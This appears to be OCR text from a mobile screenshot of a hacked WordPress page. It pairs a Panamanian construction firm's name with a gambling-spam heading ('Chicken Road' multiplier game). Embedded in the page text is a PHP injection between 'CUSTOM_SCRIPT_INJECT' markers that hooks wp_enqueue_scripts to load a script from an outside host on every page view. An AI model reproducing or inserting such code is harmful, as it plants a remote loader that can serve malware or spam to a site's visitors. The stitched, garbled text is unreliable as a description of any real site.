
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
Chicken Road:
Rapid‑Fire Multiplier
Madness op Mobiel en